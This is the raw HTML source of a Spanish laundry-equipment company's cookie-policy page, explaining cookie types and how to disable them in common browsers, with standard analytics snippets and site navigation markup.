

--- FILE ---
content_type: text/html
request_url: https://abarna.com/cookies.html
body_size: 28043
content:
<!DOCTYPE html>
<html class="nojs html css_verticalspacer" lang="es-ES">
 <head>

  <meta http-equiv="Content-type" content="text/html;charset=UTF-8"/>
  <meta name="description" content="Uso de cookies"/>
  <meta name="generator" content="2018.0.0.379"/>
  <meta name="msvalidate.01" content="6C5FA64512FF81DBB2780674D23429AA"/><!-- custom meta -->
  <meta name="p:domain_verify" content="6db3e5ddccdecedcdd0c281473bbde75"/><!-- custom meta -->
  <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
  
  <script type="text/javascript">
   // Update the 'nojs'/'js' class on the html node
document.documentElement.className = document.documentElement.className.replace(/\bnojs\b/g, 'js');

// Check that all required assets are uploaded and up-to-date
if(typeof Muse == "undefined") window.Muse = {}; window.Muse.assets = {"required":["museutils.js", "museconfig.js", "jquery.musepolyfill.bgsize.js", "webpro.js", "musewpdisclosure.js", "jquery.watch.js", "jquery.museresponsive.js", "require.js", "cookies.css"], "outOfDate":[]};
</script>
  
  <link rel="shortcut icon" href="images/cookies-favicon.ico?crc=266716409"/>
  <title>cookies</title>
  <!-- CSS -->
  <link rel="stylesheet" type="text/css" href="css/site_global.css?crc=3924815358"/>
  <link rel="stylesheet" type="text/css" href="css/master_aux.css?crc=493307261"/>
  <link rel="stylesheet" type="text/css" href="css/cookies.css?crc=3820256128" id="pagesheet"/>
  <!-- IE-only CSS -->
  <!--[if lt IE 9]>
  <link rel="stylesheet" type="text/css" href="css/iefonts_cookies.css?crc=4074643351"/>
  <link rel="stylesheet" type="text/css" href="css/nomq_preview_master_aux.css?crc=103460207"/>
  <link rel="stylesheet" type="text/css" href="css/nomq_cookies.css?crc=4236397293" id="nomq_pagesheet"/>
  <![endif]-->
  <!-- Other scripts -->
  <script type="text/javascript">
   var __adobewebfontsappname__ = "muse";
</script>
  <!-- JS includes -->
  <script src="https://webfonts.creativecloud.com/open-sans:n3,n6:all.js" type="text/javascript" async></script>
    <!--custom head HTML-->
  <!-- METAS AÑADIDOS EN PAGINA MAESTRA --><meta name="organization" content="Abarna"><meta name="author" content="Abarna"><script>  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');  ga('create', 'UA-48216801-1', 'abarna.com');  ga('send', 'pageview');</script><!-- Start Alexa Certify Javascript --><script type="text/javascript">_atrk_opts = { atrk_acct:"/3EFk1ao6C526C", domain:"abarna.com",dynamic: true};(function() { var as = document.createElement('script'); as.type = 'text/javascript'; as.async = true; as.src = "https://d31qbv1cthcecs.cloudfront.net/atrk.js"; var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(as, s); })();</script><noscript><img src="https://d5nxst8fruw4z.cloudfront.net/atrk.gif?account=/3EFk1ao6C526C" style="display:none" height="1" width="1" alt="" /></noscript><!-- End Alexa Certify Javascript --> <!-- FIN DE METAS AÑADIDOS EN PAGINA MAESTRA --><meta name="theme-color" content="#00aebf"><link rel="icon" sizes="192x192" href="https://s3.eu-central-1.amazonaws.com/abarna/abarna192chrome.png">

<!--
 █████╗ ██████╗  █████╗ ██████╗ ███╗   ██╗ █████╗     
██╔══██╗██╔══██╗██╔══██╗██╔══██╗████╗  ██║██╔══██╗    
███████║██████╔╝███████║██████╔╝██╔██╗ ██║███████║    
██╔══██║██╔══██╗██╔══██║██╔══██╗██║╚██╗██║██╔══██║    
██║  ██║██████╔╝██║  ██║██║  ██║██║ ╚████║██║  ██║    
╚═╝  ╚═╝╚═════╝ ╚═╝  ╚═╝╚═╝  ╚═╝╚═╝  ╚═══╝╚═╝  ╚═╝-->
<link rel="canonical" href="https://abarna.com/cookies.html"/>
  <!--HTML Widget code-->
  
	
<style type="text/css">
#u700256{
pointer-events:none;
}
</style>  






<style type="text/css">
 
     
  
</style>



<style type="text/css">
 
     
 
 
</style>




	



<style type="text/css">
 
#u711844 { opacity:0;pointer-events:none; position: absolute;}

.MenuTrigger {
	cursor:pointer;
}

.u711844pr0c::before, .u711844pr0c::after {

    content: '';
    position: absolute;height: 1px;width: 85%;top: 55%;left: 2px;
    margin-top: -1px;background: white;
    }

.u711844pr0c::after {
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    transform: rotate(45deg);

    }

    .u711844pr0c::before {
    -webkit-transform: rotate(-45deg);
    -moz-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    -o-transform: rotate(-45deg);
    transform: rotate(-45deg);

    }
 
.MenuContainer {
	visibility:hidden;
 
	 
} 

 
 /*
 #page{
	 overflow:hidden;
 }
 */
.MenuCloseButton {
	visibility:hidden;
}
.MenuContainerQQ {
	opacity:1;
	pointer-events:auto;
	position: absolute;
    box-sizing: border-box;

} 
 
.u711844qmb {
		overflow:hidden;
}
.u711844hkm  {
		opacity:0;
		pointer-events:none;
}
.u711844pshd {
	cursor:none;
}
.u711844bstn {visibility:visible;} 
 </style>  
   
	
 </head>
 <body>

  <!--HTML Widget code-->
   
 


<div class="u711844pshd QooQeeMenuProO" style="opacity:0;position:fixed;left:0;top:0;width:100%;height:100%;background:transparent;pointer-events:none;z-index:158132135;"> </div>



<div class="u711844qmb QooQeeMenuProB" style="position:fixed;height:100%;background:transparent;">
 
		<div class= "u711844jfb QooQeeMenuProP" style="position:absolute;height:100%; width:100%; top:0; left:0;"> </div>
</div>


  <div class="breakpoint active" id="bp_infinity" data-min-width="735"><!-- responsive breakpoint node -->
   <div class="clearfix borderbox" id="page"><!-- group -->
    <div class="clearfix grpelem shared_content" id="pu434096" data-content-guid="pu434096_content"><!-- group -->
     <div class="browser_width shared_content" id="u434096-bw" data-content-guid="u434096-bw_content">
      <div id="u434096"><!-- simple frame --></div>
     </div>
     <div class="MenuTrigger clearfix shared_content" id="u433955-4" data-muse-temp-textContainer-sizePolicy="true" data-muse-temp-textContainer-pinning="true" data-IBE-flags="txtStyleSrc" data-content-guid="u433955-4_content"><!-- content -->
      <p id="u433955-2">MENÚ</p>
     </div>
     <a class="nonblock nontext clip_frame" id="u434105" href="index.html" data-href="page:U93"><!-- svg --><img class="svg temp_no_img_src" id="u434101" data-orig-src="images/abarna-logo-.svg?crc=263569674" width="135" height="40" alt="" data-mu-svgfallback="images/abarna-logo-_poster_.png?crc=239513625" src="images/blank.gif?crc=4208392903"/></a>
     <div class="Button MenuTrigger clearfix shared_content" id="buttonu711845" data-visibility="changed" style="visibility:hidden" data-content-guid="buttonu711845_content"><!-- container box -->
      <div class="transition colelem" id="u711848" data-sizePolicy="fixed" data-pintopage="page_fluidx"><!-- simple frame --></div>
      <div class="transition colelem" id="u711847" data-sizePolicy="fixed" data-pintopage="page_fluidx"><!-- simple frame --></div>
      <div class="transition colelem" id="u711846" data-sizePolicy="fixed" data-pintopage="page_fluidx"><!-- simple frame --></div>
     </div>
     <div class="Button MenuCloseButton shared_content" id="buttonu711849" data-content-guid="buttonu711849_content"><!-- container box --></div>
    </div>
    <div class="clearfix grpelem" id="paccordionu711850"><!-- column -->
     <ul class="AccordionWidget MenuContainer clearfix colelem" id="accordionu711850" data-visibility="changed" style="visibility:hidden" data-sizePolicy="fixed" data-pintopage="page_fluidx"><!-- vertical box -->
      <li class="AccordionPanel clearfix colelem" id="u711851"><!-- vertical box --><div class="AccordionPanelTab clearfix colelem" id="u711852-3" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- content --><p class="shared_content" data-content-guid="u711852-3_0_content">&nbsp;</p></div><div class="AccordionPanelContent clearfix colelem" id="u711853"><!-- column --><a class="nonblock nontext Button menubutton transition colelem shared_content" id="buttonu434011" href="index.html" data-href="page:U93" data-sizePolicy="fixed" data-pintopage="page_fluidx" data-content-guid="buttonu434011_content"><!-- container box --></a><a class="nonblock nontext Button menubutton transition clearfix colelem shared_content" id="buttonu434012" href="index.html" data-href="page:U93" data-sizePolicy="fixed" data-pintopage="page_fixedLeft" data-content-guid="buttonu434012_content"><!-- container box --><div class="clearfix grpelem" id="u434013-4" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- content --><p>INICIO</p></div></a><a class="nonblock nontext Button menubutton transition clearfix colelem shared_content" id="buttonu434022" href="venta-maquinaria-lavanderia.html" data-href="page:U25107" data-visibility="changed" style="visibility:hidden" data-sizePolicy="fixed" data-pintopage="page_fixedLeft" data-content-guid="buttonu434022_content"><!-- container box --><div class="menubutton clip_frame grpelem shared_content" id="u434023" data-sizePolicy="fixed" data-pintopage="page_fluidx" data-content-guid="u434023_content"><!-- svg --><img class="svg temp_no_img_src" id="u434024" data-orig-src="images/venta1.svg?crc=406805559" width="31" height="31" alt="" data-mu-svgfallback="images/venta1_poster_.png?crc=4046346630" src="images/blank.gif?crc=4208392903"/></div><div class="clearfix grpelem shared_content" id="u434025-4" data-sizePolicy="fixed" data-pintopage="page_fixedLeft" data-content-guid="u434025-4_content"><!-- content --><p>VENTA</p></div></a><a class="nonblock nontext Button menubutton transition clearfix colelem shared_content" id="buttonu434018" href="alquiler-lavanderia-autoservicio.html" data-href="page:U29178" data-visibility="changed" style="visibility:hidden" data-sizePolicy="fixed" data-pintopage="page_fixedLeft" data-content-guid="buttonu434018_content"><!-- container box --><div class="clip_frame grpelem shared_content" id="u434020" data-sizePolicy="fixed" data-pintopage="page_fluidx" data-content-guid="u434020_content"><!-- svg --><img class="svg temp_no_img_src" id="u434021" data-orig-src="images/alquiler1.svg?crc=425464117" width="31" height="31" alt="" data-mu-svgfallback="images/alquiler1_poster_.png?crc=4253645153" src="images/blank.gif?crc=4208392903"/></div><div class="clearfix grpelem shared_content" id="u434019-4" data-sizePolicy="fixed" data-pintopage="page_fixedLeft" data-content-guid="u434019-4_content"><!-- content --><p>ALQUILER</p></div></a><a class="nonblock nontext Button menubutton transition clearfix colelem shared_content" id="buttonu434026" href="gestion-lavanderia-autoservicio.html" data-href="page:U30458" data-visibility="changed" style="visibility:hidden" data-sizePolicy="fixed" data-pintopage="page_fixedLeft" data-content-guid="buttonu434026_content"><!-- container box --><div class="clearfix grpelem shared_content" id="u434029-4" data-sizePolicy="fixed" data-pintopage="page_fixedLeft" data-content-guid="u434029-4_content"><!-- content --><p>GESTIÓN</p></div><div class="clip_frame grpelem shared_content" id="u434027" data-sizePolicy="fixed" data-pintopage="page_fluidx" data-content-guid="u434027_content"><!-- svg --><img class="svg temp_no_img_src" id="u434028" data-orig-src="images/gestion1.svg?crc=3936973372" width="31" height="31" alt="" data-mu-svgfallback="images/gestion1_poster_.png?crc=3956447640" src="images/blank.gif?crc=4208392903"/></div></a><a class="nonblock nontext Button menubutton transition clearfix colelem shared_content" id="buttonu434007" href="lavanderia-autoservicio.html" data-href="page:U36514" data-visibility="changed" style="visibility:hidden" data-sizePolicy="fixed" data-pintopage="page_fixedLeft" data-content-guid="buttonu434007_content"><!-- container box --><div class="clip_frame grpelem shared_content" id="u434009" data-sizePolicy="fixed" data-pintopage="page_fluidx" data-content-guid="u434009_content"><!-- svg --><img class="svg temp_no_img_src" id="u434010" data-orig-src="images/lavanderia-autoservicio.svg?crc=3984687770" width="38" height="38" alt="" data-mu-svgfallback="images/lavanderia-autoservicio_poster_.png?crc=4007431117" src="images/blank.gif?crc=4208392903"/></div><div class="clearfix grpelem shared_content" id="u434008-4" data-sizePolicy="fixed" data-pintopage="page_fixedLeft" data-content-guid="u434008-4_content"><!-- content --><p>CREE SU LAVANDERÍA AUTOSERVICIO</p></div></a><a class="nonblock nontext Button menubutton transition clearfix colelem shared_content" id="buttonu434014" href="servicio-tecnico-de-lavanderias.html" data-href="page:U277082" data-visibility="changed" style="visibility:hidden" data-sizePolicy="fixed" data-pintopage="page_fixedLeft" data-content-guid="buttonu434014_content"><!-- container box --><div class="clearfix grpelem shared_content" id="u434015-4" data-sizePolicy="fixed" data-pintopage="page_fixedLeft" data-content-guid="u434015-4_content"><!-- content --><p>SERVICIO TÉCNICO</p></div><div class="clip_frame grpelem shared_content" id="u434016" data-sizePolicy="fixed" data-pintopage="page_fluidx" data-content-guid="u434016_content"><!-- svg --><img class="svg temp_no_img_src" id="u434017" data-orig-src="images/servicio-tecnico-1.svg?crc=372713274" width="31" height="31" alt="" data-mu-svgfallback="images/servicio-tecnico-1_poster_.png?crc=3982592702" src="images/blank.gif?crc=4208392903"/></div></a><a class="nonblock nontext Button menubutton transition clearfix colelem shared_content" id="buttonu434030" href="contacto.html" data-href="page:U46945" data-visibility="changed" style="visibility:hidden" data-sizePolicy="fixed" data-pintopage="page_fixedLeft" data-content-guid="buttonu434030_content"><!-- container box --><div class="clip_frame grpelem shared_content" id="u434032" data-sizePolicy="fixed" data-pintopage="page_fluidx" data-content-guid="u434032_content"><!-- svg --><img class="svg temp_no_img_src" id="u434033" data-orig-src="images/contacto1.svg?crc=4293871071" width="31" height="31" alt="" data-mu-svgfallback="images/contacto1_poster_.png?crc=3879331163" src="images/blank.gif?crc=4208392903"/></div><div class="clearfix grpelem shared_content" id="u434031-4" data-sizePolicy="fixed" data-pintopage="page_fixedLeft" data-content-guid="u434031-4_content"><!-- content --><p>CONTACTO</p></div></a></div></li>
     </ul>
     <div class="clearfix colelem" id="pu54194"><!-- group -->
      <div class="clip_frame grpelem" id="u54194" data-sizePolicy="fixed" data-pintopage="page_fixedCenter" data-leftAdjustmentDoneBy="pu54194"><!-- svg -->
       <img class="svg temp_no_img_src" id="u54190" data-orig-src="images/cookies-1.svg?crc=349236541" width="173" height="157" alt="" title="uso de cookies" data-mu-svgfallback="images/cookies-1_poster_.png?crc=331546782" src="images/blank.gif?crc=4208392903"/>
      </div>
      <!-- m_editable region-id="editable-static-tag-U54160-BP_infinity" template="cookies.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
      <div class="TEXT clearfix grpelem" id="u54160-4" data-muse-uid="U54160" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fixed" data-pintopage="page_fixedCenter" data-leftAdjustmentDoneBy="pu54194"><!-- content -->
       <p class="shared_content" data-content-guid="u54160-4_0_content">Uso de cookies</p>
      </div>
      <!-- /m_editable -->
     </div>
     <!-- m_editable region-id="editable-static-tag-U54159-BP_infinity" template="cookies.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
     <div class="clearfix colelem" id="u54159-78" data-muse-uid="U54159" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fixed" data-pintopage="page_fixedCenter"><!-- content -->
      <p class="TEXT shared_content" id="u54159-4" data-content-guid="u54159-4_content">En <span id="u54159-2">ABARNA </span>utilizamos cookies con el objetivo de hacer más funcional y útil la navegación de los usuarios en nuestra página Web. En este sentido y con el objetivo de garantizar al usuario toda la información necesaria para su correcta navegación, ponemos a disposición del usuario el siguiente texto informativo sobre qué son las cookies, qué tipología de cookies existen en nuestra página Web y cómo puede el usuario configurarlas o deshabilitarlas.</p>
      <p class="TEXT shared_content" id="u54159-5" data-content-guid="u54159-5_content">&nbsp;</p>
      <p class="TEXT shared_content" id="u54159-7" data-content-guid="u54159-7_content">1. Qué son las cookies?</p>
      <p class="TEXT shared_content" id="u54159-8" data-content-guid="u54159-8_content">&nbsp;</p>
      <p class="TEXT shared_content" id="u54159-10" data-content-guid="u54159-10_content">Actualmente, todas las páginas Web, independientemente del servicio que presten, utilizan cookies, es decir, guardan una información mínima de la utilización realizada por el usuario en la página Web. Una cookie puede definirse como un pequeño archivo de texto o dispositivo de uso generalizado que se descarga en el equipo terminal del usuario cuando navega por las páginas Web con la finalidad de almacenar datos que podrán ser actualizados y recuperados por la entidad responsable de su instalación.</p>
      <p class="TEXT shared_content" id="u54159-11" data-content-guid="u54159-11_content">&nbsp;</p>
      <p class="TEXT shared_content" id="u54159-13" data-content-guid="u54159-13_content">2. Tipología de cookies</p>
      <p class="TEXT shared_content" id="u54159-14" data-content-guid="u54159-14_content">&nbsp;</p>
      <p class="TEXT shared_content" id="u54159-16" data-content-guid="u54159-16_content">Las cookies utilizadas en la presente página Web son:</p>
      <p class="TEXT shared_content" id="u54159-17" data-content-guid="u54159-17_content">&nbsp;</p>
      <p class="TEXT shared_content" id="u54159-19" data-content-guid="u54159-19_content">• Cookies “estrictamente necesarias”</p>
      <p class="TEXT shared_content" id="u54159-20" data-content-guid="u54159-20_content">&nbsp;</p>
      <p class="TEXT shared_content" id="u54159-22" data-content-guid="u54159-22_content">Son aquellas cookies consideradas imprescindibles para la navegación por la página web pues facilitan al usuario la utilización de sus prestaciones o herramientas como, por ejemplo, identificar la sesión, acceder a partes de acceso restringido, recordar los elementos que integran un pedido, realizar el proceso de compra de un pedido, entre otros. Sin estas cookies, las funciones mencionadas quedarían inhabilitadas.</p>
      <p class="TEXT shared_content" id="u54159-23" data-content-guid="u54159-23_content">&nbsp;</p>
      <p class="TEXT shared_content" id="u54159-25" data-content-guid="u54159-25_content">• Cookies sobre comportamiento</p>
      <p class="TEXT shared_content" id="u54159-26" data-content-guid="u54159-26_content">&nbsp;</p>
      <p class="TEXT shared_content" id="u54159-28" data-content-guid="u54159-28_content">Son aquellas cookies cuyo objetivo es la recopilación de información relativa a los usos de navegación del usuario, como por ejemplo las páginas que son más visitadas, los mensajes de error, entre otros, con el objetivo por parte del responsable, de introducir mejoras en la página Web en base a la información recopilada por estas cookies.</p>
      <p class="TEXT shared_content" id="u54159-29" data-content-guid="u54159-29_content">&nbsp;</p>
      <p class="TEXT shared_content" id="u54159-31" data-content-guid="u54159-31_content">La información recopilada por estas cookies es anónima no pudiendo identificar al usuario personalmente y por lo tanto se utiliza exclusivamente para el correcto funcionamiento de la Página Web.</p>
      <p class="TEXT shared_content" id="u54159-32" data-content-guid="u54159-32_content">&nbsp;</p>
      <p class="TEXT shared_content" id="u54159-34" data-content-guid="u54159-34_content">• Cookies de funcionalidad</p>
      <p class="TEXT shared_content" id="u54159-35" data-content-guid="u54159-35_content">&nbsp;</p>
      <p class="TEXT shared_content" id="u54159-37" data-content-guid="u54159-37_content">Son aquellas cookies que permiten recordar a la página Web las decisiones que el usuario toma, por ejemplo: se almacenará la ubicación geográfica del usuario para asegurar que se muestra el sitio Web indicado para su región, el nombre de usuario, el idioma, el tipo de navegador mediante el cual se accede a la página Web, entre otros. El objetivo es la prestación de un servicio más personalizado.</p>
      <p class="TEXT shared_content" id="u54159-38" data-content-guid="u54159-38_content">&nbsp;</p>
      <p class="TEXT shared_content" id="u54159-40" data-content-guid="u54159-40_content">La información recopilada por estas cookies es anónima no pudiendo identificar al usuario personalmente y por lo tanto se utiliza exclusivamente para el funcionamiento de la página Web.</p>
      <p class="TEXT shared_content" id="u54159-41" data-content-guid="u54159-41_content">&nbsp;</p>
      <p class="TEXT shared_content" id="u54159-43" data-content-guid="u54159-43_content">• Cookies de personalización y de publicidad</p>
      <p class="TEXT shared_content" id="u54159-44" data-content-guid="u54159-44_content">&nbsp;</p>
      <p class="TEXT shared_content" id="u54159-46" data-content-guid="u54159-46_content">Son aquellas cookies que se utilizan por los operadores publicitarios con el permiso del titular de la página Web, las cuales recogen información sobre las preferencias y elecciones del usuario en su navegación por sitios Web. Se dirigen a las redes de publicidad quienes las utilizan para luego mostrar al usuario anuncios personalizados en otros sitios Web.</p>
      <p class="TEXT shared_content" id="u54159-47" data-content-guid="u54159-47_content">&nbsp;</p>
      <p class="TEXT shared_content" id="u54159-49" data-content-guid="u54159-49_content">3. Procedimiento de oposición a la instalación de las cookies</p>
      <p class="TEXT shared_content" id="u54159-50" data-content-guid="u54159-50_content">&nbsp;</p>
      <p class="TEXT shared_content" id="u54159-52" data-content-guid="u54159-52_content">La mayoría de ordenadores aceptan la utilización de cookies automáticamente. Sin embargo, el usuario tiene la posibilidad de decidir si mantiene las cookies habilitadas o no en su ordenador. El hecho de deshabilitar las cookies puede implicar la pérdida de un funcionamiento óptimo de la página Web quedando inhabilitadas algunas de las características o servicios prestados por la misma. Sin embargo, incluso habiendo desactivado todas las cookies el navegador Web recoge determinada información esencial para el funcionamiento básico de la Página Web.</p>
      <p class="TEXT shared_content" id="u54159-53" data-content-guid="u54159-53_content">&nbsp;</p>
      <p class="TEXT shared_content" id="u54159-55" data-content-guid="u54159-55_content">El usuario que quiera deshabilitar las cookies puede hacerlo desde la sección de preferencias de su navegador de Internet. Dependiendo del navegador deberá de seguir determinados pasos para modificar la configuración de las cookies en su ordenador:</p>
      <p class="TEXT shared_content" id="u54159-56" data-content-guid="u54159-56_content">&nbsp;</p>
      <p class="TEXT shared_content" id="u54159-57" data-content-guid="u54159-57_content">&nbsp;</p>
      <p class="TEXT shared_content" id="u54159-61" data-content-guid="u54159-61_content"><span><a class="nonblock" href="https://support.google.com/chrome/answer/95647?hl=es">Chrome</a></span></p>
      <p class="TEXT shared_content" id="u54159-65" data-content-guid="u54159-65_content"><span><a class="nonblock" href="http://support.apple.com/kb/HT1677?viewlocale=es_ES&amp;locale=es_ES">Safari</a></span></p>
      <p class="TEXT shared_content" id="u54159-69" data-content-guid="u54159-69_content"><span><a class="nonblock" href="http://support.mozilla.org/es/kb/habilitar-y-deshabilitar-cookies-que-los-sitios-we#w_lcahmo-cambio-la-configuraciahn-de-las-cookies">Firefox</a></span></p>
      <p class="TEXT shared_content" id="u54159-73" data-content-guid="u54159-73_content"><span><a class="nonblock" href="http://windows.microsoft.com/es-419/windows7/how-to-manage-cookies-in-internet-explorer-9">Internet Explorer</a></span></p>
      <p class="TEXT shared_content" id="u54159-74" data-content-guid="u54159-74_content">&nbsp;</p>
      <p class="TEXT shared_content" id="u54159-75" data-content-guid="u54159-75_content">&nbsp;</p>
      <p class="shared_content" data-content-guid="u54159-78_43_content">&nbsp;</p>
     </div>
     <!-- /m_editable -->
    </div>
    <div class="verticalspacer" data-offset-top="1541" data-content-above-spacer="1541" data-content-below-spacer="427" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"></div>
    <div class="browser_width grpelem" id="u434001-bw">
     <div id="u434001"><!-- group -->
      <div class="clearfix" id="u434001_align_to_page">
       <div class="clearfix grpelem" id="pu700256"><!-- column -->
        <div class="size_fixed colelem shared_content" id="u700256" data-sizePolicy="fixed" data-pintopage="page_fixedLeft" data-content-guid="u700256_content"><!-- custom html -->
          <div class="QooQee-Muse-Widget-Normalizer"></div> 
        </div>
        <div class="pie-de-pagina Azul-menu-pie-de-pagina clearfix colelem shared_content" id="u433958-11" data-muse-temp-textContainer-sizePolicy="true" data-muse-temp-textContainer-pinning="true" data-IBE-flags="txtStyleSrc" data-content-guid="u433958-11_content"><!-- content -->
         <p class="shared_content" data-content-guid="u433958-11_0_content"><span title="Abarna lavanderia autoservicio" id="u433958">0a0 </span><span><a class="nonblock" href="/index.html" title="Abarna lavanderia autoservicio">Abarna SL</a></span><span><a class="nonblock" href="/index.html"> </a></span> Todos los derechos están reservados 2001 - 2023</p> <p><span><a class="nonblock" href="aviso-legal.html" data-href="page:U53551">Aviso legal</a></span></p>
        </div>
        <div class="clearfix colelem" id="pu434050"><!-- group -->
         <a class="nonblock nontext grpelem shared_content" id="u434050" href="https://www.facebook.com/pages/Abarna/395514647280997?fref=ts" data-sizePolicy="fixed" data-pintopage="page_fluidx" data-content-guid="u434050_content"><!-- simple frame --></a>
         <a class="nonblock nontext grpelem shared_content" id="u434039" href="https://plus.google.com/u/0/100058697332512026762?prsrc=3" data-sizePolicy="fixed" data-pintopage="page_fluidx" data-content-guid="u434039_content"><!-- simple frame --></a>
         <a class="nonblock nontext grpelem shared_content" id="u434049" href="https://twitter.com/abarnasl" data-sizePolicy="fixed" data-pintopage="page_fluidx" data-content-guid="u434049_content"><!-- simple frame --></a>
        </div>
        <div class="Azul-menu-pie-de-pagina clearfix colelem" id="u434065-7" title="siflu.com" data-IBE-flags="txtStyleSrc" data-sizePolicy="fixed" data-pintopage="page_fluidx"><!-- content -->
         <p id="u434065-5" class="shared_content" data-content-guid="u434065-5_content"><span class="shared_content" data-content-guid="u434065-5_0_content">Sitio Web protegido por: </span><span id="u434065-4"><a class="nonblock" href="https://secure.comodo.com/ttb_searcher/trustlogo?v_querytype=W&amp;v_shortname=SC5&amp;v_search=www.abarna.com&amp;x=6&amp;y=5" target="_blank" title="Comodo secure"><span id="u434065-2" class="shared_content" data-content-guid="u434065-2_content">Comodo Secure</span></a></span></p>
        </div>
       </div>
       <div class="clearfix grpelem" id="pu434002"><!-- group -->
        <div class="grpelem shared_content" id="u434002" data-content-guid="u434002_content"><!-- simple frame --></div>
        <div class="size_fixed grpelem shared_content" id="u887631" data-sizePolicy="fixed" data-pintopage="page_fixedLeft" data-content-guid="u887631_content"><!-- custom html -->
         







        </div>
        <div class="size_fixed grpelem shared_content" id="u711844" data-sizePolicy="fixed" data-pintopage="page_fluidx" data-content-guid="u711844_content"><!-- custom html -->
         
<div class="u711844pr" style=" background:repeating-linear-gradient(-42deg, rgb(82, 82, 82), rgba(255, 255, 255, 0.42) 35px, #797979 0px, #797979 11px); width: 100%; height: 100%; position: absolute; top: 0; left: 0;z-index: 0;"> 
	
	
	<div class="u711844pr02" style="
    z-index: 3;
    width: 6px;
    height: 6px;
    border: 1px solid #FFFFFF;
    border-right: 0;
    border-bottom: 0;
    position: absolute;
    right: 26px;
    top: 31px;
    transform: rotateZ(135deg);
"> </div>
	<div class="u711844pr03" style="
    z-index: 2;
    width: 36px;
    height: 100%;
    position: absolute;
    background: #4A66E3;
">
	<div class="u711844pr0c" style="position: absolute;width: 10px;height:10px;z-index: 4;top: 4px;left: 1px;"></div> 
	<div class="u711844pr01" style="position: absolute;width: 40px;text-align:center;z-index: 4;top: 15px;left: 6px;opacity: 1;"> 
		<ul class="u711844pr01u"> 
			<li style="
    width: 8px;
    height: 3px;
    display: inline-block;
    margin-top: 2px;
    position: relative;
    background: #FFFFFF;
"></li>
			<li style="
    width: 8px;
    height: 3px;
    display: inline-block;
    margin-top: 2px;
    position: relative;
    background: #FFFFFF;
"></li>
 
 
 
		</ul>

	</div>
</div>
	<div class="u711844pr04" style="
    position: absolute;
    width: 100%;
    height: 100%;
    background: #292b33;
    opacity: 0.5;
    z-index: 1;
"> </div>
	
</div>

        </div>
       </div>
       <div class="clearfix grpelem shared_content" id="u434751" data-content-guid="u434751_content"><!-- column -->
        <div class="clearfix colelem" id="u434736"><!-- group -->
         <div class="clearfix grpelem" id="u434676"><!-- column -->
          <a class="nonblock nontext clip_frame colelem" id="u433999" href="contacto.html" data-href="page:U46945" data-sizePolicy="fixed" data-pintopage="page_fluidx"><!-- svg --><img class="svg temp_no_img_src shared_content" id="u434000" data-orig-src="images/contacto.svg?crc=3949499003" width="36" height="25" alt="" data-mu-svgfallback="images/contacto_poster_.png?crc=4102127548" src="images/blank.gif?crc=4208392903" data-content-guid="u434000_content"/></a>
